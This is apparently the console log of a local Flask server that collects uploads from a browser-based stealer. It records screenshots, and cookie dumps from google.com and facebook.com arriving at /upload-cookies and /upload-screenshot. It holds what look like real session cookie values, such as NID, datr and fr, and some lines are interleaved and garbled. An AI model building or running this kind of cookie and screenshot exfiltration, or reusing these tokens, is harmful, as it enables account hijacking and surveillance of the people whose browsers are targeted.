 * Serving Flask app 'server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:8000
Press CTRL+C to quit
127.0.0.1 - - [22/Jun/2025 19:30:43] "OPTIONS /upload-storage HTTP/1.1" 200 -
[+] Screenshot received from https://www.google.com/ → saved as screenshot_20250622-193044.png
127.0.0.1 - - [22/Jun/2025 19:30:44] "POST /upload-screenshot HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2025 19:31:35] "OPTIONS /upload-storage HTTP/1.1" 200 -
[+] Screenshot received from https://www.google.com/ → saved as screenshot_20250622-193135.png
127.0.0.1 - - [22/Jun/2025 19:31:35] "POST /upload-screenshot HTTP/1.1" 200 -
[+] Cookie dump from https://www.google.com/:[+] Cookie dump from https://www.facebook.com/:127.0.0.1 - - [22/Jun/2025 19:32:21] "OPTIONS /upload-storage HTTP/1.1" 200 -
- AEC = FCHQRDpB90hCmH5byiZZd0ElbqYUh-lpA - datr = mwr3y_dqbtUxxr
127.0.0.1 - - [22/Jun/2025 19:32:21] "OPTIONS /upload-storage HTTP/1.1" 200 -
- NID = rOHCQIPtvB9uoDTbF8vZ2aCSd0Gvur91d73_scTdxhK5NkyhpRyaZ-CsyGwxf4-myXVDq5v54vws_L_vMPno832Qfx3aenJboAGf-awjWpimB31_fjqxAzT8A519eZS_zz3BZ_kxhc0TSTr7lUhbVT8SYhzPieDwKtXzJL6SXEC
iYv5JQddERYQ5CpNurWovf83QOcsQ7wcQpFXb4ZZXzoMm_LOztLHefmoCpylCFxAsO127.0.0.1 - - [22/Jun/2025 19:32:21] "OPTIONS /upload-storage HTTP/1.1" 200 -
- sb = 919ANtmfx9[+] Cookie dump from https://www.google.com/:
- fr = oVVyb..AAA.0.0.BoV8wZ.AWfvuVT-wMS8lQjIuukQ-PZ_PQE127.0.0.1 - - [22/Jun/2025 19:32:21] "POST /upload-cookies HTTP/1.1" 200 -
- AEC = rsomt-FCHQRDpB90hCmH5byiZZd0ElbqYUh-lpA
- ps_l = 1
- NID = frOHCQIPtvB9uoDTbF8vZ2aCSd0Gvur91d73_scTdxhK5NkyhpRyaZ-CsyGwxf4-myXVDq5v54vws_L_vMPno832Qfx3aenJboAGf-awjWpimB31_fjqxAzT8A519eZS_zz3BZ_kxhc0TSTr7lUhbVT8SYhzPieDwKtXzJL6SXEC
iYv5JQddERYQ5CpNurWovf83QOcsQ7wcQpFXb4ZZXzoMm_LOztLHefmoCpylCFxAsO - ps_n = 1
127.0.0.1 - - [22/Jun/2025 19:32:21] "POST /upload-cookies HTTP/1.1" 200 -
- wd =
127.0.0.1 - - [22/Jun/2025 19:32:21] "POST /upload-cookies HTTP/1.1" 200 -